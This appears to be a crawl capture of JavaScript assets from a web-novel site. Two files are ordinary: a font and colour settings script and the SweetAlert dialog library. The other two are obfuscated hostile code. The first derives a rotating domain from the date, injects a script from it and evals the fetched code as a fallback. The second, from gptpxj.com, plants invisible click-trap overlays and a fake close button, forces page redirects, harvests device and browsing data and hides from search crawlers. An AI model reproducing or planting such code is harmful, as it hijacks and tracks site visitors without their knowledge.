mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};sPD8['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:QXInvIK2,web_id:RVkz3,position_value:bKWSEOia4,switch_domain_count:_sM5,qz_value:mF6,hz_value:ImOJsULqn7,};DFhIg1['\x69\x64\x69\x61']()})(window, "bXP2UeMZtzJw8wwPzqihgE", "2098", "2", "2", "ww0j");

--- FILE ---
content_type: application/javascript
request_url: http://www.518wajueji.com/static/js/pc-novel.js
body_size: 1061
content:
function setCookie (name, value, expires, domain, path) {
  if (expires) {
    expires = new Date(+new Date() + expires);
  } else {
    expires = new Date(+new Date() + 31536000000);
  }
  var tempcookie = name + '=' + encodeURIComponent(value) +
    ((expires) ? '; expires=' + expires.toGMTString() : '') +
    ((path) ? '; path=' + path : '; path=/') +
    ((domain) ? '; domain=' + domain : '; domain=' + document.domain);

  if (tempcookie.length < 4096) {
    document.cookie = tempcookie;
  }
}
function getCookie (name) {
  var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
  if (arr = document.cookie.match(reg)) {
    return decodeURIComponent(arr[2]);
  } else {
    return null;
  }
}
// 内容页
function setFont (val) {
  $('#content').css('fontFamily', val);
  setCookie('fontFamily', val);
}
function setFontColor (val) {
  $('#content').css('color', val);
  setCookie('fontColor', val);
}
function setSize (val, ele) {
  $('#content').css('fontSize', val);
  setCookie('fontSize', val);
  if (ele) {
    $(ele).addClass('active').siblings().removeClass('active');
  }
}
function setBg (val) {
  $('body').css('backgroundColor', val);
  setCookie('bg', val);
}
function setNight () {
  if ($('#readermode').attr('checked') == true) {
    $('body').css('backgroundColor', '#111111');
    $('.content').css('color', '#555555');
    setCookie('night', 1);
  } else {
    $('body').css('backgroundColor', '');
    $('.content').css('color', '');
    setCookie('night', 0);
  }
}
$('.select-font').change(function () {
  var val = $(this).val()
  setFont(val)
});
$('.select-color').change(function () {
  var val = $(this).val()
  setFontColor(val)
});
$('.select-size').change(function () {
  var val = $(this).val()
  setSize(val)
});
$('.select-bg').change(function () {
  var val = $(this).val()
  setBg(val)
});
// pc set night
$('#readermode').change(function () {
  setNight();
})

var _font = getCookie('fontFamily');
  var _color = getCookie('fontColor');
  var _size = getCookie('fontSize');
  var _bg = getCookie('bg');
  var _night = getCookie('night');

  $('.select-font option').each(function () {
    if ($(this).val() == _font) { $(this).attr('selected', 'selected'); }
  });
  $('.select-color option').each(function () {
    if ($(this).val() == _color) { $(this).attr('selected', 'selected'); }
  });
  $('.select-size option').each(function () {
    if ($(this).val() == _size) { $(this).attr('selected', 'selected'); }
  });
  $('.select-bg option').each(function () {
    if ($(this).val() == _bg) { $(this).attr('selected', 'selected'); }
  });
  setFont(_font);
  setFontColor(_color);
  setSize(_size);
  setBg(_bg);
  if (_night == 1) {
    $('#readermode').click();
    setNight()
  }
  
  

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17032tg.gptpxj.com:8004/sc/7032?n=mmklcxyi
body_size: 11124
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var a=window[e]={},r=0,c=0,s=0;if(a.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},a.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},a.gCook=function(e){var e=new RegExp("(^| )lt_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},a.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="lt_"+e+"="+escape(t)+";expires="+o.toGMTString()},a.isCook=function(){return a.sCook("iscookie","1"),"1"==a.gCook("iscookie")},a.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},a.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},a.cLab=function(e){return document.createElement(e)},a.ginHei=function(){var e=a.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),(t=t<=0?window.innerHeight:t)>document.body.clientHeight?t:document.body.clientHeight},a.open=function(e){if(a.gCook("is_open"))return!1;a.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].screenX,cy=n.touches[0].screenY),n&&"touchend"==n.type&&(o=n.changedTouches[0].screenX,cy=n.changedTouches[0].screenY),n&&"click"==n.type&&(o=n.screenX,cy=n.screenY),1),i=(a.isCook()&&(t=a.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+s)+"&url="+encodeURIComponent(a.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(a.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&open_n="+e.open_n)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),"skip"==e.type?a.CScr(e.purl2+i+"&target=0&is_qie=1"):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+i+"&target=1":(window.location.href=e.purl+i+"&target=1",(-1<e.user_agent.indexOf("quark")||-1<e.user_agent.indexOf("ucbrowser"))&&a.CScr(e.purl+i+"&target=0")),setTimeout(function(){parseInt(Date.now()-2e3-parseInt(e.read_time))<e.opentime&&a.CScr(e.purl+i+"&target=0&is_qie=1")},2e3))},a.cSty=function(e){a.$("#"+m)&&a.$("#"+m).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+u+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=m,document.head.appendChild(n),a.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),a.gImg(e)},a.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(a.$("#"+g)&&a.$("#"+g).remove(),e="#"+d+" ~ ."+u+"{background-image: url(data:image/png;base64,"+a.de(e)+") !important}",(t=document.createElement("style")).innerHTML=e,t.id=g,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}"click"!=t.evetype&&window.addEventListener("touchend",function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position){if(e<t.height)try{t.type="good",a.open(t)}catch(e){a.catch(e)}else if(e<t.height+t.hiheight/1.5)try{30<=a.gtop()&&(t.type="hidden",a.open(t))}catch(e){a.catch(e)}}else if(a.ginHei()-e<t.height)try{t.type="good",a.open(t)}catch(e){a.catch(e)}}),a.img(t)},a.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){a.$("#"+u+"_"+o+"_"+i)&&a.$("#"+u+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=a.cLab("div");c.className=u,c.id=u+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",a.open(e)}catch(e){a.catch(e)}}),a.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){a.img(e)},1e3)},a.ac=function(e,t="add"){for(var n=1;n<=10;n++)a.$("#"+h+"_"+n)&&a.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=a.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=a.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,a.ac(e,"del")),e.type="hidden",a.open(e)}catch(e){a.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){a.ac(e)},2e3)}},a.gb=function(e){var t,n;1<e.false_clo&&(a.$(p)[0]&&a.$(p)[0].remove(),t=a.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=a.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",a.$("#"+d).parentNode.appendChild(n),n.addEventListener(e.evetype,function(){try{a.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type="close",a.open(e))}catch(e){a.catch(e)}}))},a.qd=function(e,t="add"){if(!a.isCook())return!1;a.$(o)[0]&&a.$(o)[0].remove();var n=a.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=a.cLab(o)).style=a.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),a.$("#"+d).parentNode.appendChild(t),a.$(o)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,a.qd(e,"del")),a.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",a.open(e)}catch(e){a.catch(e)}}),setTimeout(function(){a.qd(e)},1e3))},a.skip=function(e){setTimeout(function(){a.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(a.gCook("is_skip")||(a.sCook("is_skip","1",10),e.type="skip",a.open(e)))},1e3*e.compel_skip_delay)},a.hide=function(e){},a.db=function(e){var t;"1"!=e.is_jiexi&&(a.$(n)[0]&&a.$(n)[0].remove(),(t=a.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},a.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},a.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,s=parseInt(100*e.z)/100},!1)},a.catch=function(e){e=encodeURI(e.name+": "+e.message);a.CScr("https://bug.3ctx0g.com:8004/bug?message="+e)},a.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!!/^Win|Mac/.test(navigator.platform)},a.init=function(e){a.IsPC()?e.purl=e.pcurl:(a.yb(e),a.cSty(e),a.img(e),a.ac(e),a.gb(e),a.qd(e),a.skip(e),a.db(e)),e.statis_code&&a.CScr(e.statis_code)},!a.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=a.rc(t)+"p",n=a.rc(t)+"m",o=a.rc(t)+"q",h=a.rc(t)+"h",p=a.rc(t)+"c",u=a.rc(t)+"i",m=a.rc(10),g=a.rc(11),l=JSON.parse(a.de("[\"6LM2OF\"g\"}\"=\"6f\"g10s@=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/0@01F(mFX6YRJm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/0@01F(mFX6YRJm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"gn00P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),a.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,a.yb(l),a.cSty(l),a.img(l),a.ac(l),a.gb(l),a.db(l))}catch(e){a.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(a.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=a.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){a.sCook("show_number"+t.id,t.show_number,18e3)},3e4),a.init(t))}catch(e){a.catch(e)}}}}}();
var mmklcxyi_is_ws = mmklcxyi_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: http://www.518wajueji.com/static/js/sweet-alert.min.js
body_size: 4899
content:
!function(e,t,n){function o(e){var t=x(),n=t.querySelector("h2"),o=t.querySelector("p"),r=t.querySelector("button.cancel"),a=t.querySelector("button.confirm");if(n.innerHTML=e.html?e.title:E(e.title).split("\n").join("<br>"),o.innerHTML=e.html?e.text:E(e.text||"").split("\n").join("<br>"),e.text&&I(o),e.customClass)q(t,e.customClass),t.setAttribute("data-custom-class",e.customClass);else{var s=t.getAttribute("data-custom-class");B(t,s),t.setAttribute("data-custom-class","")}if(M(t.querySelectorAll(".sa-icon")),e.type&&!f()){for(var c=!1,l=0;l<h.length;l++)if(e.type===h[l]){c=!0;break}if(!c)return p("Unknown alert type: "+e.type),!1;var u,d=["success","error","warning","info"];-1!==d.indexOf(e.type)&&(u=t.querySelector(".sa-icon.sa-"+e.type),I(u));var m=C();switch(e.type){case"success":q(u,"animate"),q(u.querySelector(".sa-tip"),"animateSuccessTip"),q(u.querySelector(".sa-long"),"animateSuccessLong");break;case"error":q(u,"animateErrorIcon"),q(u.querySelector(".sa-x-mark"),"animateXMark");break;case"warning":q(u,"pulseWarning"),q(u.querySelector(".sa-body"),"pulseWarningIns"),q(u.querySelector(".sa-dot"),"pulseWarningIns");break;case"input":case"prompt":m.setAttribute("type",e.inputType),q(t,"show-input"),setTimeout(function(){m.focus(),m.addEventListener("keyup",g.resetInputError)},400)}}if(e.imageUrl){var y=t.querySelector(".sa-icon.sa-custom");y.style.backgroundImage="url("+e.imageUrl+")",I(y);var v=80,b=80;if(e.imageSize){var w=e.imageSize.toString().split("x"),S=w[0],k=w[1];S&&k?(v=S,b=k):p("Parameter imageSize expects value with format WIDTHxHEIGHT, got "+e.imageSize)}y.setAttribute("style",y.getAttribute("style")+"width:"+v+"px; height:"+b+"px")}t.setAttribute("data-has-cancel-button",e.showCancelButton),e.showCancelButton?r.style.display="inline-block":M(r),t.setAttribute("data-has-confirm-button",e.showConfirmButton),e.showConfirmButton?a.style.display="inline-block":M(a),e.cancelButtonText&&(r.innerHTML=E(e.cancelButtonText)),e.confirmButtonText&&(a.innerHTML=E(e.confirmButtonText)),e.confirmButtonColor&&(a.style.backgroundColor=e.confirmButtonColor,i(a,e.confirmButtonColor)),t.setAttribute("data-allow-ouside-click",e.allowOutsideClick);var T=e.doneFunction?!0:!1;t.setAttribute("data-has-done-function",T),e.animation?"string"==typeof e.animation?t.setAttribute("data-animation",e.animation):t.setAttribute("data-animation","pop"):t.setAttribute("data-animation","none"),t.setAttribute("data-timer",e.timer)}function r(e,t){e=String(e).replace(/[^0-9a-f]/gi,""),e.length<6&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),t=t||0;var n,o,r="#";for(o=0;3>o;o++)n=parseInt(e.substr(2*o,2),16),n=Math.round(Math.min(Math.max(0,n+n*t),255)).toString(16),r+=("00"+n).substr(n.length);return r}function a(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}function s(e){var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?parseInt(t[1],16)+", "+parseInt(t[2],16)+", "+parseInt(t[3],16):null}function i(e,t){var n=s(t);e.style.boxShadow="0 0 2px rgba("+n+", 0.8), inset 0 0 0 1px rgba(0, 0, 0, 0.05)"}function c(){var e=x();H(k(),10),I(e),q(e,"showSweetAlert"),B(e,"hideSweetAlert"),d=t.activeElement;var n=e.querySelector("button.confirm");n.focus(),setTimeout(function(){q(e,"visible")},500);var o=e.getAttribute("data-timer");"null"!==o&&""!==o&&(e.timeout=setTimeout(function(){v.close()},o))}function l(){var e=x(),t=C();B(e,"show-input"),t.value="",t.setAttribute("type",S.inputType),g.resetInputError()}function u(){var e=x();e.style.marginTop=D(x())}function f(){return e.attachEvent&&!e.addEventListener?!0:!1}function p(t){e.console&&e.console.log("SweetAlert: "+t)}var d,m,y,v,g,b=".sweet-alert",w=".sweet-overlay",h=["error","warning","info","success","input","prompt"],S={title:"",text:"",type:null,allowOutsideClick:!1,showConfirmButton:!0,showCancelButton:!1,closeOnConfirm:!0,closeOnCancel:!0,confirmButtonText:"OK",confirmButtonColor:"#AEDEF4",cancelButtonText:"Cancel",imageUrl:null,imageSize:null,timer:null,customClass:"",html:!1,animation:!0,allowEscapeKey:!0,inputType:"text"},x=function(){var e=t.querySelector(b);return e||(j(),e=x()),e},C=function(){var e=x();return e?e.querySelector("input"):void 0},k=function(){return t.querySelector(w)},T=function(e,t){return new RegExp(" "+t+" ").test(" "+e.className+" ")},q=function(e,t){T(e,t)||(e.className+=" "+t)},B=function(e,t){var n=" "+e.className.replace(/[\t\r\n]/g," ")+" ";if(T(e,t)){for(;n.indexOf(" "+t+" ")>=0;)n=n.replace(" "+t+" "," ");e.className=n.replace(/^\s+|\s+$/g,"")}},E=function(e){var n=t.createElement("div");return n.appendChild(t.createTextNode(e)),n.innerHTML},A=function(e){e.style.opacity="",e.style.display="block"},I=function(e){if(e&&!e.length)return A(e);for(var t=0;t<e.length;++t)A(e[t])},O=function(e){e.style.opacity="",e.style.display="none"},M=function(e){if(e&&!e.length)return O(e);for(var t=0;t<e.length;++t)O(e[t])},N=function(e,t){for(var n=t.parentNode;null!==n;){if(n===e)return!0;n=n.parentNode}return!1},D=function(e){e.style.left="-9999px",e.style.display="block";var t,n=e.clientHeight;return t="undefined"!=typeof getComputedStyle?parseInt(getComputedStyle(e).getPropertyValue("padding-top"),10):parseInt(e.currentStyle.padding),e.style.left="",e.style.display="none","-"+parseInt((n+t)/2)+"px"},H=function(e,t){if(+e.style.opacity<1){t=t||16,e.style.opacity=0,e.style.display="block";var n=+new Date,o=function(){e.style.opacity=+e.style.opacity+(new Date-n)/100,n=+new Date,+e.style.opacity<1&&setTimeout(o,t)};o()}e.style.display="block"},L=function(e,t){t=t||16,e.style.opacity=1;var n=+new Date,o=function(){e.style.opacity=+e.style.opacity-(new Date-n)/100,n=+new Date,+e.style.opacity>0?setTimeout(o,t):e.style.display="none"};o()},P=function(n){if("function"==typeof MouseEvent){var o=new MouseEvent("click",{view:e,bubbles:!1,cancelable:!0});n.dispatchEvent(o)}else if(t.createEvent){var r=t.createEvent("MouseEvents");r.initEvent("click",!1,!1),n.dispatchEvent(r)}else t.createEventObject?n.fireEvent("onclick"):"function"==typeof n.onclick&&n.onclick()},U=function(t){"function"==typeof t.stopPropagation?(t.stopPropagation(),t.preventDefault()):e.event&&e.event.hasOwnProperty("cancelBubble")&&(e.event.cancelBubble=!0)},j=function(){var e='<div class="sweet-overlay" tabIndex="-1"></div><div class="sweet-alert"><div class="sa-icon sa-error"><span class="sa-x-mark"><span class="sa-line sa-left"></span><span class="sa-line sa-right"></span></span></div><div class="sa-icon sa-warning"> <span class="sa-body"></span> <span class="sa-dot"></span> </div> <div class="sa-icon sa-info"></div> <div class="sa-icon sa-success"> <span class="sa-line sa-tip"></span> <span class="sa-line sa-long"></span> <div class="sa-placeholder"></div> <div class="sa-fix"></div> </div> <div class="sa-icon sa-custom"></div> <h2>Title</h2><p>Text</p><fieldset><input type="text" tabIndex="3" /><div class="sa-input-error"></div></fieldset> <div class="sa-error-container"><div class="icon">!</div> <p>Not valid!</p></div> <button class="cancel" tabIndex="2">Cancel</button><button class="confirm" tabIndex="1">OK</button></div>',n=t.createElement("div");for(n.innerHTML=e;n.firstChild;)t.body.appendChild(n.firstChild)};v=g=function(){function s(e){var t=b;return"undefined"!=typeof t[e]?t[e]:S[e]}function f(){var e=!0;T(A,"show-input")&&(e=A.querySelector("input").value,e||(e="")),w.doneFunction(e),w.closeOnConfirm&&v.close()}function d(){var e=String(w.doneFunction).replace(/\s/g,""),t="function("===e.substring(0,9)&&")"!==e.substring(9,10);t&&w.doneFunction(!1),w.closeOnCancel&&v.close()}function g(t){var o=t||e.event,r=o.keyCode||o.which;if(-1!==[9,13,32,27].indexOf(r)){for(var a=o.target||o.srcElement,s=-1,c=0;c<L.length;c++)if(a===L[c]){s=c;break}9===r?(a=-1===s?D:s===L.length-1?L[0]:L[s+1],U(o),a.focus(),w.confirmButtonColor&&i(a,w.confirmButtonColor)):13===r?("INPUT"===a.tagName&&(a=D,D.focus()),a=-1===s?D:n):27===r&&w.allowEscapeKey===!0?(a=H,P(a,o)):a=n}}var b=arguments[0];if(q(t.body,"stop-scrolling"),l(),arguments[0]===n)return p("SweetAlert expects at least 1 attribute!"),!1;var w=a({},S);switch(typeof arguments[0]){case"string":w.title=arguments[0],w.text=arguments[1]||"",w.type=arguments[2]||"";break;case"object":if(arguments[0].title===n)return p('Missing "title" argument!'),!1;w.title=arguments[0].title;for(var h=["text","type","customClass","allowOutsideClick","showConfirmButton","showCancelButton","closeOnConfirm","closeOnCancel","timer","confirmButtonColor","cancelButtonText","imageUrl","imageSize","html","animation","allowEscapeKey","inputType"],C=h.length,B=0;C>B;B++){var E=h[B];w[E]=s(E)}w.confirmButtonText=w.showCancelButton?"Confirm":S.confirmButtonText,w.confirmButtonText=s("confirmButtonText"),w.doneFunction=arguments[1]||null;break;default:return p('Unexpected type of argument! Expected "string" or "object", got '+typeof arguments[0]),!1}o(w),u(),c();for(var A=x(),I=function(t){var n=t||e.event,o=n.target||n.srcElement,a=-1!==o.className.indexOf("confirm"),s=-1!==o.className.indexOf("sweet-overlay"),i=T(A,"visible"),c=w.doneFunction&&"true"===A.getAttribute("data-has-done-function");switch(n.type){case"mouseover":a&&w.confirmButtonColor&&(o.style.backgroundColor=r(w.confirmButtonColor,-.04));break;case"mouseout":a&&w.confirmButtonColor&&(o.style.backgroundColor=w.confirmButtonColor);break;case"mousedown":a&&w.confirmButtonColor&&(o.style.backgroundColor=r(w.confirmButtonColor,-.14));break;case"mouseup":a&&w.confirmButtonColor&&(o.style.backgroundColor=r(w.confirmButtonColor,-.04));break;case"focus":var 